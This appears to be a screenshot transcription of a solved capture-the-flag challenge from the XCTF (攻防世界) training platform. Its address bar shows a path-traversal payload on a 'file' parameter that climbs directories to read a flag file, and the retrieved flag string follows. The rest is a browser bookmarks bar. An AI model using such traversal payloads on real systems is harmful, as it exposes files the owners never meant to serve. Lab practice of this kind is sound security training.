 61.147.171.105:55028/?file=hint.php?../../../../../ffffllllaaaagggg
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火
flag{25e7bce6005c4e0c983fb97297ac6e5a}